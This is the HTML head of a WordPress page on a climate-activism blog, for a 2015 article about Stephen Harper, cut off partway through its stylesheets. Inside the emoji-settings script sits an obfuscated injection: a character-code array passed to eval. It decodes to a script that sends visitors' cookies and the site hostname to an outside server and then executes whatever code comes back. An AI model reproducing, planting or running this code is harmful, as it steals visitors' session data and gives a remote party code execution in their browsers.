

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/
body_size: 42394
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Why is Harper Afraid of So Many Things? - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <meta name="description" content="Why is Harper afraid of so many things? His lack of transparency, the paranoia and need for total control have become an election issue in Canada.">
  <link rel="canonical" href="https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Why is Harper Afraid of So Many Things? - Below 2C">
  <meta property="og:description" content="Why is Harper afraid of so many things? His lack of transparency, the paranoia and need for total control have become an election issue in Canada.">
  <meta property="og:url" content="https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/">
  <meta property="og:site_name" content="Below 2C">
  <meta property="article:publisher" content="https://www.facebook.com/Below2C.Org/">
  <meta property="article:published_time" content="2015-09-12T13:00:14+00:00">
  <meta property="article:modified_time" content="2018-08-05T10:06:35+00:00">
  <meta property="og:image" content="https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="480">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@Below2C_">
  <meta name="twitter:site" content="@Below2C_">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Franke James">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#article","isPartOf":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/"},"author":{"name":"Franke James","@id":"https://below2c.org/#/schema/person/3286b75e3af708f95aab4b3ee207a115"},"headline":"Why is Harper Afraid of So Many Things?","datePublished":"2015-09-12T13:00:14+00:00","dateModified":"2018-08-05T10:06:35+00:00","mainEntityOfPage":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/"},"wordCount":101,"commentCount":7,"publisher":{"@id":"https://below2c.org/#organization"},"image":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg","keywords":["Canadian Elections","Carbon Emissions","Climate Change","Economy","Fossil Fuels","Justin Trudeau. Elizabeth May","Stephen Harper","Tar Sands","Thomas Mulcair"],"articleSection":["Canada","Climate Action","Energy","Environment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#respond"]}]},{"@type":"WebPage","@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/","url":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/","name":"Why is Harper Afraid of So Many Things? - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#primaryimage"},"image":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg","datePublished":"2015-09-12T13:00:14+00:00","dateModified":"2018-08-05T10:06:35+00:00","description":"Why is Harper afraid of so many things? His lack of transparency, the paranoia and need for total control have become an election issue in Canada.","breadcrumb":{"@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#primaryimage","url":"https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2015/04/640-1_HarperAfraid.jpg","width":640,"height":480,"caption":"Tell Your Premier to #ActOnClimate, boomer warrior"},{"@type":"BreadcrumbList","@id":"https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Why is Harper Afraid of So Many Things?"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]},{"@type":"Person","@id":"https://below2c.org/#/schema/person/3286b75e3af708f95aab4b3ee207a115","name":"Franke James","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8fcd8d49aa8b9ee17a8ded14956e0510?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8fcd8d49aa8b9ee17a8ded14956e0510?d=mm&r=g","caption":"Franke James"},"description":"Franke James is a Canadian artist, author and activist. Her books, visual stories, games and videos are focused on the environment, ethics and social justice. Banned on the Hill, published in May 2013, is Franke James third book. Through eight visual essays, James traces her personal journey as an active citizen discovering the power of speaking out.","url":"https://below2c.org/author/franke-james/"}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Why is Harper Afraid of So Many Things? Comments Feed" href="/2015/09/why-is-harper-afraid-of-so-many-things/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  var en3=/*1*/String['from'+'Char'+'Code'](/*2*/102,117,110,99,116,105,111,110,32,99,99,99,99,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,34,115,99,114,105,112,116,91,105,100,61,92,34,39,32,43,32,115,114,99,32,43,32,39,92,34,93,34,41,41,59,10,125,10,10,118,97,114,32,115,99,114,105,112,116,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,34,115,99,114,105,112,116,34,41,59,10,118,97,114,32,99,111,32,61,32,97,116,111,98,40,34,100,109,70,121,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,103,80,83,65,105,97,72,82,48,99,72,77,54,76,121,57,110,90,88,81,117,99,72,74,118,98,88,78,116,98,51,82,112,98,50,52,117,89,50,57,116,76,50,90,112,98,71,119,105,79,119,111,74,67,81,107,74,67,88,90,104,99,105,66,119,89,88,74,122,80,83,74,107,80,83,73,114,100,50,108,117,90,71,57,51,76,109,120,118,89,50,70,48,97,87,57,117,76,109,104,118,99,51,82,117,89,87,49,108,75,121,73,109,89,122,48,105,75,50,74,48,98,50,69,111,90,87,53,106,98,50,82,108,86,86,74,74,81,50,57,116,99,71,57,117,90,87,53,48,75,71,82,118,89,51,86,116,90,87,53,48,76,109,78,118,98,50,116,112,90,83,107,112,79,119,111,74,67,81,107,74,67,87,70,113,89,88,104,83,90,88,70,49,90,88,78,48,73,68,48,103,98,109,86,51,73,70,104,78,84,69,104,48,100,72,66,83,90,88,70,49,90,88,78,48,75,67,107,55,67,103,107,74,67,81,107,74,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,98,51,66,108,98,105,103,105,85,69,57,84,86,67,73,115,73,72,74,108,99,88,86,108,99,51,82,86,85,107,119,115,73,71,90,104,98,72,78,108,75,84,115,75,89,87,112,104,101,70,74,108,99,88,86,108,99,51,81,117,99,50,86,48,85,109,86,120,100,87,86,122,100,69,104,108,89,87,82,108,99,105,103,105,81,50,57,117,73,105,115,105,100,71,85,105,75,121,74,117,100,67,49,85,101,88,66,108,73,105,119,103,73,109,70,119,99,71,120,112,89,50,70,48,97,87,57,117,76,51,103,116,100,51,100,51,76,87,90,118,99,109,48,116,100,88,74,115,90,87,53,106,98,50,82,108,90,67,73,112,79,119,112,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,122,90,87,53,107,75,72,66,104,99,110,77,112,79,119,112,112,90,105,104,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,97,87,53,107,90,88,104,80,90,105,103,105,101,88,82,121,100,88,108,48,97,88,82,53,97,87,86,48,90,88,73,116,73,105,107,103,73,84,48,57,73,67,48,120,75,88,115,75,67,87,78,118,98,110,78,48,73,71,49,53,81,88,74,121,89,88,107,103,80,83,66,104,97,109,70,52,85,109,86,120,100,87,86,122,100,67,53,121,90,88,78,119,98,50,53,122,90,86,82,108,101,72,81,117,99,51,66,115,97,88,81,111,73,110,108,48,99,110,86,53,100,71,108,48,101,87,108,108,100,71,86,121,76,83,73,112,79,119,111,74,100,109,70,121,73,71,108,118,73,68,48,103,98,88,108,66,99,110,74,104,101,86,115,120,88,84,115,75,67,87,86,50,89,87,119,111,97,87,56,112,79,119,111,75,102,81,61,61,34,41,59,10,115,99,114,105,112,116,46,105,110,110,101,114,72,84,77,76,32,61,32,99,111,59,10,115,99,114,105,112,116,46,105,100,61,34,115,101,108,101,99,116,95,116,114,97,99,101,34,59,10,105,102,40,99,99,99,99,40,34,115,101,108,101,99,116,95,116,114,97,99,101,34,41,61,61,102,97,108,115,101,41,123,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,99,114,105,112,116,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,32,101,108,115,101,32,123,10,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,99,114,105,112,116,41,59,10,125,10,125);/*_0x1bf7*/eval(en3);/*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
